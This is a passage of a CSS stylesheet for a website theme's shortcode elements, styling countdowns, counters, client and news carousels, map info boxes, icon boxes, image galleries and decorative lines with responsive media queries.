.countdown-shortcode-wrapper.number .countdown-content .list-time li:hover {
  border: 2px solid white;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.countdown-shortcode-wrapper.number .countdown-content .list-time li p {
  margin: 0;
  font-family: "Playfair Display";
  font-style: italic;
}

.countdown-shortcode-wrapper.number .countdown-content .list-time li p.countdown-number {
  font-size: 18px;
  width: 48px;
  height: 48px;
  line-height: 48px;
  padding: 5px;
  background: #fff;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  -ms-box-sizing: content-box;
  -moz-box-sizing: content-box;
  -webkit-box-sizing: content-box;
  box-sizing: content-box;
}

@media screen and (max-width: 767px) {
  .countdown-shortcode-wrapper.number .countdown-content .list-time li p.countdown-number {
    font-size: 16px;
    height: 40px;
    width: 40px;
    line-height: 40px;
  }
}

.countdown-shortcode-wrapper.number .countdown-content .list-time li p:last-child {
  opacity: 0;
  visibility: hidden;
  margin-top: 10px;
  text-align: center;
}

.countdown-shortcode-wrapper.number .countdown-content .list-time li p.countdown-text {
  display: none;
}

.counter-shortcode-wrapper.style_1 {
  margin-top: 10px;
}

.counter-shortcode-wrapper.style_1 .gr-counter .content-inner {
  display: table;
  width: 100%;
}

.counter-shortcode-wrapper.style_1 .gr-counter .content-inner .gr-number-counter {
  font-family: "Playfair Display";
  width: 35%;
  display: table-cell;
  vertical-align: middle;
  font-size: 34px;
  font-weight: 700;
  color: #262626;
  text-align: right;
  padding-right: 50px;
  position: relative;
}

.counter-shortcode-wrapper.style_1 .gr-counter .content-inner .gr-number-counter:before {
  content: "\f111";
  color: #fd6500;
  font-family: fontAwesome;
  font-size: 6px;
  position: absolute;
  right: 20px;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
}

.counter-shortcode-wrapper.style_1 .gr-counter .content-inner .gr-text-default {
  width: 65%;
  display: table-cell;
  vertical-align: middle;
  font-size: 16px;
  font-style: italic;
  text-transform: uppercase;
}

@media screen and (max-width: 767px) {
  .counter-shortcode-wrapper.style_1 .gr-counter .content-inner .gr-text-default {
    font-size: 14px;
  }
}

@media screen and (max-width: 767px) {
  .counter-shortcode-wrapper.style_2 .gr-counter .content-inner {
    text-align: center;
  }
}

.counter-shortcode-wrapper.style_2 .gr-counter .content-inner .gr-number-counter {
  color: #fd6500;
  font-size: 56px;
  font-family: "Playfair Display";
  font-weight: 700;
}

@media screen and (max-width: 991px) {
  .counter-shortcode-wrapper.style_2 .gr-counter .content-inner .gr-number-counter {
    font-size: 36px;
  }
}

.counter-shortcode-wrapper.style_2 .gr-counter .content-inner .gr-text-default {
  text-transform: uppercase;
  font-weight: 700;
  font-style: italic;
}

@media screen and (max-width: 767px) {
  .counter-shortcode-wrapper.style_2 .gr-counter .content-inner .gr-text-default {
    font-size: 14px;
  }
}

/* Clients Shortcode CSS */
.clients-shortcode-wrapper {
  position: relative;
}

.clients-shortcode-wrapper.style_1:hover .owl-nav .owl-prev, .clients-shortcode-wrapper.style_1:hover .owl-nav .owl-next {
  opacity: 1;
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.clients-shortcode-wrapper.style_1 .clients-list .client-item {
  opacity: .3;
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.clients-shortcode-wrapper.style_1 .clients-list .client-item:hover {
  opacity: 1;
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.clients-shortcode-wrapper.style_1 .owl-nav .owl-prev, .clients-shortcode-wrapper.style_1 .owl-nav .owl-next {
  position: absolute;
  display: block;
  top: 50%;
  z-index: 999;
  width: 40px;
  height: 40px;
  line-height: 40px;
  text-align: center;
  background: rgba(0, 0, 0, 0.2);
  color: #fff;
  opacity: 0;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.clients-shortcode-wrapper.style_1 .owl-nav .owl-prev:hover, .clients-shortcode-wrapper.style_1 .owl-nav .owl-next:hover {
  background: rgba(0, 0, 0, 0.5);
  cursor: pointer;
}

.clients-shortcode-wrapper.style_1 .owl-nav .owl-prev {
  left: 0;
}

.clients-shortcode-wrapper.style_1 .owl-nav .owl-next {
  right: 0;
}

/* GMaps Shortcode CSS */
.gmaps-shortcode-wrapper .map-info {
  max-width: 280px;
}

@media screen and (max-width: 991px) {
  .gmaps-shortcode-wrapper .map-info {
    max-width: 260px;
  }
}

.gmaps-shortcode-wrapper .map-info .info-image {
  float: left;
  max-width: 200px;
}

@media screen and (max-width: 991px) {
  .gmaps-shortcode-wrapper .map-info .info-image {
    max-width: 160px;
  }
}

.gmaps-shortcode-wrapper .map-info .info-address {
  padding: 10px 0 5px 0;
}

.gmaps-shortcode-wrapper .map-info .info-address p {
  text-align: center;
  color: #262626;
  font-weight: bold;
  font-family: "Playfair Display";
  font-size: 16px;
}

@media screen and (max-width: 991px) {
  .gmaps-shortcode-wrapper .map-info .info-address p {
    font-size: 14px;
  }
}

.gmaps-shortcode-wrapper.toggle_button .gmaps-button-wrap .gmaps-toggle-button {
  width: 200px;
  margin: 0 auto;
  padding: 15px 0;
  border: 1px solid #fd6500;
  text-align: center;
}

.gmaps-shortcode-wrapper.toggle_button .gmaps-button-wrap .gmaps-toggle-button:hover {
  background: #fd6500;
  cursor: pointer;
}

/* Icon Box Shortcode CSS */
.icon-box-shortcode-wrapper {
  margin-bottom: 25px;
}

.icon-box-shortcode-wrapper.style_1 .icon-box-content-wrapper {
  text-align: center;
}

.icon-box-shortcode-wrapper.style_1 .icon-box-content-wrapper .icon-content {
  padding: 0 25px;
}

.icon-box-shortcode-wrapper.style_1 .icon-box-content-wrapper .icon-content .icon-title {
  margin: 0;
  padding: 15px 0;
}

.icon-box-shortcode-wrapper.style_1 .icon-box-content-wrapper .icon-content .icon-title h5 {
  font-size: 24px;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.icon-box-shortcode-wrapper.style_1 .icon-box-content-wrapper .icon-content .icon-title h5:hover {
  color: #fd6500;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

@media screen and (max-width: 991px) {
  .icon-box-shortcode-wrapper.style_1 .icon-box-content-wrapper .icon-content .icon-title h5 {
    font-size: 18px;
  }
}

.icon-box-shortcode-wrapper.style_1 .icon-box-content-wrapper .icon-content .icon-readmore {
  font-family: "Playfair Display";
  font-size: 16px;
  font-weight: 700;
  font-style: italic;
  padding-top: 15px;
}

@media screen and (max-width: 991px) {
  .icon-box-shortcode-wrapper.style_1 .icon-box-content-wrapper .icon-content .icon-readmore {
    font-size: 16px;
  }
}

.icon-box-shortcode-wrapper.style_1 .icon-box-content-wrapper .icon-content .icon-readmore a {
  position: relative;
  left: -15px;
  -webkit-transition: left 0.3s;
  -o-transition: left 0.3s;
  transition: left 0.3s;
}

.icon-box-shortcode-wrapper.style_1 .icon-box-content-wrapper .icon-content .icon-readmore a:hover {
  left: 0;
  -webkit-transition: left 0.3s;
  -o-transition: left 0.3s;
  transition: left 0.3s;
}

.icon-box-shortcode-wrapper.style_1 .icon-box-content-wrapper .icon-content .icon-readmore a:hover:before {
  opacity: 1;
}

.icon-box-shortcode-wrapper.style_1 .icon-box-content-wrapper .icon-content .icon-readmore a:before {
  content: "\f218";
  font-family: "Ionicons";
  font-style: normal;
  font-weight: normal;
  opacity: 0;
  margin-right: 5px;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.icon-box-shortcode-wrapper.style_2 .icon-box-container {
  border: 1px solid #e0e0e0;
  text-align: left;
  padding: 30px;
}

@media screen and (max-width: 991px) {
  .icon-box-shortcode-wrapper.style_2 .icon-box-container {
    padding: 20px;
  }
}

.icon-box-shortcode-wrapper.style_2 .icon-box-container .icon-wrap {
  font-size: 48px;
  line-height: 1;
  padding-bottom: 15px;
}

@media screen and (max-width: 991px) {
  .icon-box-shortcode-wrapper.style_2 .icon-box-container .icon-wrap {
    font-size: 34px;
    padding-bottom: 10px;
  }
}

.icon-box-shortcode-wrapper.style_2 .icon-box-container .icon-wrap span {
  color: #fd6500;
}

.icon-box-shortcode-wrapper.style_2 .icon-box-container .icon-content .icon-title {
  font-size: 24px;
  font-weight: bold;
  padding-bottom: 15px;
}

@media screen and (max-width: 991px) {
  .icon-box-shortcode-wrapper.style_2 .icon-box-container .icon-content .icon-title {
    font-size: 18px;
    padding-bottom: 10px;
  }
}

.icon-box-shortcode-wrapper.style_2 .icon-box-container .icon-content .icon-description {
  font-family: "Playfair Display";
  font-size: 18px;
  font-style: italic;
  letter-spacing: 1px;
}

@media screen and (max-width: 991px) {
  .icon-box-shortcode-wrapper.style_2 .icon-box-container .icon-content .icon-description {
    font-size: 14px;
  }
}

/*-----------------------------------
 * SHORTCODES RECENT NEWS
 *-----------------------------------*/
.recent-news-shortcode-wrapper {
  position: relative;
}

.recent-news-shortcode-wrapper.carousel:hover .recent-news-container .owl-nav .owl-prev, .recent-news-shortcode-wrapper.carousel:hover .recent-news-container .owl-nav .owl-next {
  opacity: 1;
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.recent-news-shortcode-wrapper.carousel .recent-news-container article {
  position: relative;
}

.recent-news-shortcode-wrapper.carousel .recent-news-container article .post-content {
  background-color: #fff;
  padding: 25px;
  text-align: center;
}

@media screen and (max-width: 991px) {
  .recent-news-shortcode-wrapper.carousel .recent-news-container article .post-content {
    padding: 15px;
  }
}

.recent-news-shortcode-wrapper.carousel .recent-news-container article .post-content .post-category a {
  color: #ababab;
  font-style: italic;
  letter-spacing: 2px;
  text-transform: uppercase;
}

.recent-news-shortcode-wrapper.carousel .recent-news-container article .post-content .post-category a:hover {
  color: #fd6500;
}

@media screen and (max-width: 991px) {
  .recent-news-shortcode-wrapper.carousel .recent-news-container article .post-content .post-category a {
    font-size: 12px;
  }
}

.recent-news-shortcode-wrapper.carousel .recent-news-container article .post-content .entry-title {
  margin-top: 10px;
}

@media screen and (max-width: 991px) {
  .recent-news-shortcode-wrapper.carousel .recent-news-container article .post-content .entry-title {
    font-size: 18px;
  }
}

.recent-news-shortcode-wrapper.carousel .recent-news-container article .post-content .entry-title a {
  color: #262626;
  line-height: 1.5;
}

.recent-news-shortcode-wrapper.carousel .recent-news-container article .post-content .entry-title a:hover {
  color: #fd6500;
}

.recent-news-shortcode-wrapper.carousel .recent-news-container .owl-nav .owl-prev, .recent-news-shortcode-wrapper.carousel .recent-news-container .owl-nav .owl-next {
  position: absolute;
  display: block;
  top: 50%;
  z-index: 999;
  width: 40px;
  height: 40px;
  line-height: 40px;
  text-align: center;
  background: rgba(0, 0, 0, 0.2);
  color: #fff;
  opacity: 0;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.recent-news-shortcode-wrapper.carousel .recent-news-container .owl-nav .owl-prev:hover, .recent-news-shortcode-wrapper.carousel .recent-news-container .owl-nav .owl-next:hover {
  background: rgba(0, 0, 0, 0.5);
  cursor: pointer;
}

.recent-news-shortcode-wrapper.carousel .recent-news-container .owl-nav .owl-prev {
  left: 0;
}

.recent-news-shortcode-wrapper.carousel .recent-news-container .owl-nav .owl-next {
  right: 0;
}

.recent-news-shortcode-wrapper.carousel_2:hover .recent-news-container .owl-nav .owl-prev, .recent-news-shortcode-wrapper.carousel_2:hover .recent-news-container .owl-nav .owl-next {
  opacity: 1;
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.recent-news-shortcode-wrapper.carousel_2 .recent-news-container article {
  position: relative;
}

.recent-news-shortcode-wrapper.carousel_2 .recent-news-container article .post-content {
  background-color: #fff;
  padding: 25px;
  text-align: center;
}

@media screen and (max-width: 991px) {
  .recent-news-shortcode-wrapper.carousel_2 .recent-news-container article .post-content {
    padding: 15px;
  }
}

@media screen and (max-width: 991px) {
  .recent-news-shortcode-wrapper.carousel_2 .recent-news-container article .post-content .post-category {
    font-size: 12px;
  }
}

.recent-news-shortcode-wrapper.carousel_2 .recent-news-container article .post-content .post-category a {
  color: #ababab;
  font-style: italic;
  letter-spacing: 2px;
  text-transform: uppercase;
}

.recent-news-shortcode-wrapper.carousel_2 .recent-news-container article .post-content .post-category a:hover {
  color: #fd6500;
}

.recent-news-shortcode-wrapper.carousel_2 .recent-news-container article .post-content .entry-title {
  margin-top: 10px;
}

@media screen and (max-width: 991px) {
  .recent-news-shortcode-wrapper.carousel_2 .recent-news-container article .post-content .entry-title {
    font-size: 18px;
  }
}

.recent-news-shortcode-wrapper.carousel_2 .recent-news-container article .post-content .entry-title a {
  color: #262626;
  line-height: 1.5;
}

.recent-news-shortcode-wrapper.carousel_2 .recent-news-container article .post-content .entry-title a:hover {
  color: #fd6500;
}

.recent-news-shortcode-wrapper.carousel_2 .recent-news-container article .post-content .post-excerpt {
  padding-top: 5px;
}

.recent-news-shortcode-wrapper.carousel_2 .recent-news-container article .post-content .icon-readmore {
  font-family: "Playfair Display";
  font-size: 16px;
  font-weight: 700;
  font-style: italic;
  padding-top: 15px;
}

@media screen and (max-width: 991px) {
  .recent-news-shortcode-wrapper.carousel_2 .recent-news-container article .post-content .icon-readmore {
    font-size: 16px;
  }
}

.recent-news-shortcode-wrapper.carousel_2 .recent-news-container article .post-content .icon-readmore a {
  position: relative;
  left: -15px;
  -webkit-transition: left 0.3s;
  -o-transition: left 0.3s;
  transition: left 0.3s;
}

.recent-news-shortcode-wrapper.carousel_2 .recent-news-container article .post-content .icon-readmore a:hover {
  left: 0;
  -webkit-transition: left 0.3s;
  -o-transition: left 0.3s;
  transition: left 0.3s;
}

.recent-news-shortcode-wrapper.carousel_2 .recent-news-container article .post-content .icon-readmore a:hover:before {
  opacity: 1;
}

.recent-news-shortcode-wrapper.carousel_2 .recent-news-container article .post-content .icon-readmore a:before {
  content: "\f218";
  font-family: "Ionicons";
  font-style: normal;
  font-weight: normal;
  opacity: 0;
  margin-right: 5px;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.recent-news-shortcode-wrapper.carousel_2 .recent-news-container .owl-nav .owl-prev, .recent-news-shortcode-wrapper.carousel_2 .recent-news-container .owl-nav .owl-next {
  position: absolute;
  display: block;
  top: 50%;
  z-index: 999;
  width: 40px;
  height: 40px;
  line-height: 40px;
  text-align: center;
  background: rgba(0, 0, 0, 0.2);
  color: #fff;
  opacity: 0;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.recent-news-shortcode-wrapper.carousel_2 .recent-news-container .owl-nav .owl-prev:hover, .recent-news-shortcode-wrapper.carousel_2 .recent-news-container .owl-nav .owl-next:hover {
  background: rgba(0, 0, 0, 0.5);
  cursor: pointer;
}

.recent-news-shortcode-wrapper.carousel_2 .recent-news-container .owl-nav .owl-prev {
  left: 0;
}

.recent-news-shortcode-wrapper.carousel_2 .recent-news-container .owl-nav .owl-next {
  right: 0;
}

.recent-news-shortcode-wrapper.carousel_3:hover .recent-news-container .owl-nav .owl-prev, .recent-news-shortcode-wrapper.carousel_3:hover .recent-news-container .owl-nav .owl-next {
  opacity: 1;
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.recent-news-shortcode-wrapper.carousel_3 .recent-news-container article {
  position: relative;
}

.recent-news-shortcode-wrapper.carousel_3 .recent-news-container article .post-content {
  background-color: #fff;
  padding: 25px 0;
}

@media screen and (max-width: 991px) {
  .recent-news-shortcode-wrapper.carousel_3 .recent-news-container article .post-content {
    padding: 15px 0;
  }
}

.recent-news-shortcode-wrapper.carousel_3 .recent-news-container article .post-content .post-category a {
  color: #ababab;
  font-style: italic;
  letter-spacing: 2px;
  text-transform: uppercase;
}

.recent-news-shortcode-wrapper.carousel_3 .recent-news-container article .post-content .post-category a:hover {
  color: #fd6500;
}

@media screen and (max-width: 991px) {
  .recent-news-shortcode-wrapper.carousel_3 .recent-news-container article .post-content .post-category a {
    font-size: 12px;
  }
}

.recent-news-shortcode-wrapper.carousel_3 .recent-news-container article .post-content .entry-title {
  font-weight: normal;
  margin-top: 10px;
}

@media screen and (max-width: 991px) {
  .recent-news-shortcode-wrapper.carousel_3 .recent-news-container article .post-content .entry-title {
    font-size: 18px;
  }
}

.recent-news-shortcode-wrapper.carousel_3 .recent-news-container article .post-content .entry-title a {
  color: #262626;
  line-height: 1.5;
}

.recent-news-shortcode-wrapper.carousel_3 .recent-news-container article .post-content .entry-title a:hover {
  color: #fd6500;
}

.recent-news-shortcode-wrapper.carousel_3 .recent-news-container .owl-nav .owl-prev, .recent-news-shortcode-wrapper.carousel_3 .recent-news-container .owl-nav .owl-next {
  position: absolute;
  display: block;
  top: 50%;
  z-index: 999;
  width: 40px;
  height: 40px;
  line-height: 40px;
  text-align: center;
  background: rgba(0, 0, 0, 0.2);
  color: #fff;
  opacity: 0;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.recent-news-shortcode-wrapper.carousel_3 .recent-news-container .owl-nav .owl-prev:hover, .recent-news-shortcode-wrapper.carousel_3 .recent-news-container .owl-nav .owl-next:hover {
  background: rgba(0, 0, 0, 0.5);
  cursor: pointer;
}

.recent-news-shortcode-wrapper.carousel_3 .recent-news-container .owl-nav .owl-prev {
  left: 0;
}

.recent-news-shortcode-wrapper.carousel_3 .recent-news-container .owl-nav .owl-next {
  right: 0;
}

.images-gallery-shortcode-wrapper.slick .images-list {
  padding: 0 100px;
}

@media screen and (max-width: 767px) {
  .images-gallery-shortcode-wrapper.slick .images-list {
    padding: 0 20px;
  }
}

.images-gallery-shortcode-wrapper.slick .images-list .image-item {
  padding: 0 10px;
}

.images-gallery-shortcode-wrapper.slick .images-list .image-item:focus {
  outline: none;
}

.images-gallery-shortcode-wrapper.slick .images-list .image-item.slick-current .slide-item {
  -webkit-box-shadow: 0 20px 30px 0 rgba(51, 51, 51, 0.45);
  -moz-box-shadow: 0 20px 30px 0 rgba(51, 51, 51, 0.45);
  box-shadow: 0 20px 30px 0 rgba(51, 51, 51, 0.45);
  -webkit-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s;
}

.images-gallery-shortcode-wrapper.slick .images-list .image-item.slick-current .slide-item:before {
  opacity: 0;
  -webkit-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s;
}

.images-gallery-shortcode-wrapper.slick .images-list .image-item.slick-current .slide-item img {
  opacity: 1;
  -webkit-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s;
}

.images-gallery-shortcode-wrapper.slick .images-list .image-item .slide-item {
  position: relative;
  margin-bottom: 40px;
}

.images-gallery-shortcode-wrapper.slick .images-list .image-item .slide-item:before {
  content: "";
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background-color: #000;
  -webkit-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s;
}

.images-gallery-shortcode-wrapper.slick .images-list .image-item .slide-item img {
  opacity: .3;
  -webkit-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s;
}

.images-gallery-shortcode-wrapper.slick_2 .images-list .image-item {
  padding: 0 15px;
}

@media screen and (max-width: 767px) {
  .images-gallery-shortcode-wrapper.slick_2 .images-list .image-item {
    padding: 0 5px;
  }
}

.images-gallery-shortcode-wrapper.slick_2 .images-list .image-item:focus {
  outline: none;
}

.images-gallery-shortcode-wrapper.slick_2 .images-list .image-item.slick-center .slide-item img {
  opacity: 1;
  -webkit-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s;
}

.images-gallery-shortcode-wrapper.slick_2 .images-list .image-item .slide-item img {
  opacity: .3;
  -webkit-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s;
}

.images-gallery-shortcode-wrapper.slick .images-list .slick-arrow.slick-prev, .images-gallery-shortcode-wrapper.slick .images-list .slick-arrow.slick-next, .images-gallery-shortcode-wrapper.slick_2 .images-list .slick-arrow.slick-prev, .images-gallery-shortcode-wrapper.slick_2 .images-list .slick-arrow.slick-next {
  background: none;
  border: none;
  color: transparent;
  cursor: pointer;
  display: block;
  font-size: 0;
  line-height: 0;
  outline: none;
  padding: 0;
  position: absolute;
  top: 50%;
  z-index: 999;
}

.images-gallery-shortcode-wrapper.slick .images-list .slick-arrow.slick-prev:before, .images-gallery-shortcode-wrapper.slick .images-list .slick-arrow.slick-next:before, .images-gallery-shortcode-wrapper.slick_2 .images-list .slick-arrow.slick-prev:before, .images-gallery-shortcode-wrapper.slick_2 .images-list .slick-arrow.slick-next:before {
  color: #696969;
  font-family: 'slick';
  font-size: 56px;
  line-height: 1;
  opacity: 1;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.images-gallery-shortcode-wrapper.slick .images-list .slick-arrow.slick-prev:hover:before, .images-gallery-shortcode-wrapper.slick .images-list .slick-arrow.slick-next:hover:before, .images-gallery-shortcode-wrapper.slick_2 .images-list .slick-arrow.slick-prev:hover:before, .images-gallery-shortcode-wrapper.slick_2 .images-list .slick-arrow.slick-next:hover:before {
  color: #fd6500;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.images-gallery-shortcode-wrapper.slick .images-list .slick-arrow.slick-prev, .images-gallery-shortcode-wrapper.slick_2 .images-list .slick-arrow.slick-prev {
  left: 50px;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}

.images-gallery-shortcode-wrapper.slick .images-list .slick-arrow.slick-prev:before, .images-gallery-shortcode-wrapper.slick_2 .images-list .slick-arrow.slick-prev:before {
  content: "\f3d2";
  font-family: Ionicons;
}

.images-gallery-shortcode-wrapper.slick .images-list .slick-arrow.slick-next, .images-gallery-shortcode-wrapper.slick_2 .images-list .slick-arrow.slick-next {
  right: 50px;
  -webkit-transform: translate(50%, -50%);
  -ms-transform: translate(50%, -50%);
  -o-transform: translate(50%, -50%);
  transform: translate(50%, -50%);
}

.images-gallery-shortcode-wrapper.slick .images-list .slick-arrow.slick-next:before, .images-gallery-shortcode-wrapper.slick_2 .images-list .slick-arrow.slick-next:before {
  content: "\f3d3";
  font-family: Ionicons;
}

.images-gallery-shortcode-wrapper.grid .images-list .image-item {
  float: left;
}

.images-gallery-shortcode-wrapper.grid .images-list .image-item:hover .slide-item:before {
  opacity: 1;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.images-gallery-shortcode-wrapper.grid .images-list .image-item:hover .slide-item .image-meta {
  opacity: 1;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.images-gallery-shortcode-wrapper.grid .images-list .image-item .slide-item {
  position: relative;
}

.images-gallery-shortcode-wrapper.grid .images-list .image-item .slide-item:before {
  content: "";
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  opacity: 0;
  background-color: rgba(51, 51, 51, 0.9);
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.images-gallery-shortcode-wrapper.grid .images-list .image-item .slide-item .image-meta {
  position: absolute;
  width: 100%;
  top: 50%;
  text-align: center;
  color: #fff;
  opacity: 0;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.images-gallery-shortcode-wrapper.grid .images-list .image-item .slide-item .image-meta i {
  font-size: 40px;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

@media screen and (max-width: 991px) {
  .images-gallery-shortcode-wrapper.grid .images-list .image-item .slide-item .image-meta i {
    font-size: 30px;
  }
}

.images-gallery-shortcode-wrapper.grid .images-list .image-item .slide-item .image-meta i:hover {
  color: #fd6500;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.images-gallery-shortcode-wrapper.grid .images-list .image-item .slide-item .image-meta .image-title {
  color: #fff;
  font-size: 18px;
  font-family: "Nunito Sans";
  text-transform: uppercase;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

@media screen and (max-width: 991px) {
  .images-gallery-shortcode-wrapper.grid .images-list .image-item .slide-item .image-meta .image-title {
    font-size: 16px;
  }
}

.images-gallery-shortcode-wrapper.grid .images-list .image-item .slide-item .image-meta .image-title:hover {
  color: #fd6500;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.images-gallery-shortcode-wrapper.grid .images-list .image-item.padding-5 {
  padding: 5px;
}

.images-gallery-shortcode-wrapper.grid .images-list .image-item.image-col-2 {
  width: 50%;
}

.images-gallery-shortcode-wrapper.grid .images-list .image-item.image-col-3 {
  width: 33.333333%;
}

@media screen and (max-width: 767px) {
  .images-gallery-shortcode-wrapper.grid .images-list .image-item.image-col-3 {
    width: 50%;
  }
}

.images-gallery-shortcode-wrapper.grid .images-list .image-item.image-col-4 {
  width: 25%;
}

@media screen and (max-width: 767px) {
  .images-gallery-shortcode-wrapper.grid .images-list .image-item.image-col-4 {
    width: 50%;
  }
}

.images-gallery-shortcode-wrapper.grid .images-list .image-item.image-col-5 {
  width: 20%;
}

@media screen and (max-width: 991px) {
  .images-gallery-shortcode-wrapper.grid .images-list .image-item.image-col-5 {
    width: 25%;
  }
}

@media screen and (max-width: 767px) {
  .images-gallery-shortcode-wrapper.grid .images-list .image-item.image-col-5 {
    width: 50%;
  }
}

/* Decoration Shortcode CSS */
.decoration-shortcode-wrapper.line {
  height: 4px;
}

.decoration-shortcode-wrapper.line .zigzag {
  position: relative;
  width: 100%;
}

.decoration-shortcode-wrapper.line .zigzag:before {
  content: ' ';
  display: block;
  height: 4px;
  position: absolute;
  left: 0;
  right: 0;
}

.decoration-shortcode-wrapper.line .zigzag:before {
  background: linear-gradient(45deg, #FCFCFB 25%, transparent 25%), linear-gradient(315deg, #FCFCFB 25%, transparent 25%), linear-gradient(225deg, #FFFFFF 25%, transparent 25%) -2px 0, linear-gradient(135deg, #FFFFFF 25%, transparent 25%) -2px 0;
  background-size: 4px 4px;
  background-color: #d1ebf6;
}

.decoration-shortcode-wrapper .rectangle {
  padding: 30px 0;
  border: 5px solid #d1ebf6;
}

@media screen and (max-width: 767px) {
  .decoration-shortcode-wrapper .rectangle {
    display: none;
  }
}

.decoration-shortcode-wrapper .circle {
  border-radius: 50%;
  background-color: #d1ebf6;
}

@media screen and (max-width: 767px) {
  .decoration-shortcode-wrapper .circle {
    display: none;
  }
}

/* Introduce Shortcode CSS */
.introduce-shortcode-wrapper.style_1 .introduce-content {
  position: relative;
}

.introduce-shortcode-wrapper.style_1 .introduce-content .introduce-main {
  font-family: "Playfair Display";
  text-align: center;
}

.introduce-shortcode-wrapper.style_1 .introduce-content .introduce-main .intro-title {
  color: #262626;
  font-size: 72px;
  font-weight: 700;
}

.introduce-shortcode-wrapper.style_1 .introduce-content .introduce-main .intro-title .first-word {
  font-style: italic;
  font-weight: normal;
  margin-right: 10px;
}

@media screen and (max-width: 991px) {
  .introduce-shortcode-wrapper.style_1 .introduce-content .introduce-main .intro-title {
    font-size: 36px;
  }
}

@media screen and (max-width: 767px) {
  .introduce-shortcode-wrapper.style_1 .introduce-content .introduce-main .intro-title {
    font-size: 28px;
  }
}

.introduce-shortcode-wrapper.style_1 .introduce-content .introduce-main .intro-description {
  color: rgba(105, 105, 105, 0.8);
  font-size: 24px;
  font-style: italic;
  letter-spacing: 2px;
  padding: 30px 13% 0 13%;
}

.introduce-shortcode-wrapper.style_1 .introduce-content .introduce-main .intro-description span {
  color: #333;
}

@media screen and (max-width: 991px) {
  .introduce-shortcode-wrapper.style_1 .introduce-content .introduce-main .intro-description {
    font-size: 18px;
    padding: 10px 13% 0 13%;
  }
}

@media screen and (max-width: 767px) {
  .introduce-shortcode-wrapper.style_1 .introduce-content .introduce-main .intro-description {
    font-size: 14px;
    padding: 10px 13% 0 13%;
  }
}

.introduce-shortcode-wrapper.style_1 .introduce-content .image-left {
  background-image: url(../haru-circle/assets/images/leaf-prev.png);
  background-size: cover;
  content: "";
  width: 88px;
  height: 170px;
  display: block;
  opacity: .1;
  position: absolute;
  left: 0;
  top: 60%;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

@media screen and (max-width: 991px) {
  .introduce-shortcode-wrapper.style_1 .introduce-content .image-left {
    width: 75px;
    height: 145px;
  }
}

@media screen and (max-width: 767px) {
  .introduce-shortcode-wrapper.style_1 .introduce-content .image-left {
    width: 70px;
    height: 136px;
    top: 70%;
  }
}

